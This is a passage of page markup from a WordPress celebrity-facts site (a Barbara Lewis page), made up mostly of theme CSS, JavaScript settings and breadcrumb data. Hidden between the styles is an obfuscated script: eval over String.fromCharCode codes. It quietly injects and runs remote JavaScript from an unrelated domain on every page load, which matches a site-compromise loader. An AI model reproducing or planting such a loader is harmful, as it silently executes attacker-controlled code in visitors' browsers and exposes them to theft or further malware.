var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0d8d948503";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
</style>

<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendcelebsfacts.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/category/rb-singer/",
                    "name": "R&amp;B Singer"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/barbara-lewis/",
                    "name": "Barbara Lewis"                                
                }
            }    
        ]
    }
</script>
<style id="sccss">.td-post-date {
    color: #aaa;
    display: block;
    position: relative;
    top: 5px;
    font-size: 13px;
}

.td_module_6.td_module_wrap.td-animation-stack {
    border: 1px solid #f3f3f3;
    margin: 10px 10px 10px 0px;
    padding: 10px;
    height: 101px;
}

.td_module_6 .td-module-thumb {
    background: #f7f7f7;
}

.td_module_6 .entry-title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
}

.td-header-gradient:before {
    display:none;
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search {
    border-bottom: 1px solid #f2f2f2;
}

.tablepress tfoot th, .tablepress thead th {
    background-color: #eaeaea;
    font-weight: 700;
    vertical-align: middle;
    padding: 5px;
    padding-left: 15px;
}

.tablepress tbody td, .tablepress tfoot th {
    border-top: 1px solid #ddd;
    padding-left: 15px;
}

.tablepress {
    border: 1px solid #dcdcdc;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    margin: 0px!important;
    width: 150px!important;
    font-weight: normal!important;
    text-align: center!important;
    margin-top: 10px!important;
}

.yarpp-thumbnail > img, .yarpp-thumbnail-default {
    width: 150px!important;
    height: 150px!important;
	  margin: 0px!important;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: none!important;
    width: 150px!important;
    height: 200px!important;
    margin-right: 10px!important;
}

.relpost-block-single {
    /*background-color: #f9f9f9!important;*/
    margin-right: 10px!important;
}

.relpost-block-single {
    padding: 0px!important;
    display: inline-block!important;
    margin-bottom: 20px!important;
}

.relpost-block-single:hover {
    background-color: inherit!important;
}

.relpost-block-single-text {
    margin: 6px 0 0!important;
}

body {
    font-family: sans-serif!important;
    font-size: 15px!important;
    line-height: 1.8!important;
    color: #333!important;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    text-decoration: none!important;
}

.td-post-category {
    font-family: sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #fdbe10;
    color: #fff;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    /*text-decoration: none!important;*/
}

.td-ss-main-content a:focus {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content a:hover {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content .td-category a {
    color: #fff!important;
    background-color: #fdbe10;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
    font-weight: 800;
    font-size: 12px;
}

.adunit {
    margin-bottom: 20px!important;
}

